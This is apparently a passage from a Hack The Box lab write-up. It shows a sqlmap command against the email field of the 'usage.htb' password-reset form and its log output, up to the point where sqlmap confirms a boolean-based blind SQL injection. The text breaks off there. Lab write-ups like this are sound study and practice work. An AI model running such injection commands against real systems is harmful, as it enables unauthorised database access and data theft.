 Email address does not match in our records!
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/usage]
└─# sqlmap -r sql.req -p email --dbms=mysql --ignore-code=500 --technique=BE --current-db usage_blog -a --level 4 --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Send Password Reset Link
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:13:10 /2024-04-23/
[11:13:10] [INFO] parsing HTTP request from 'sql.req'
[11:13:10] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[11:13:12] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to
merge them in further requests? [Y/n] Y
[11:13:16] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[11:13:16] [INFO] testing for SQL injection on POST parameter 'email'
[11:13:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:15:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[11:15:39] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable
[11:15:39] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'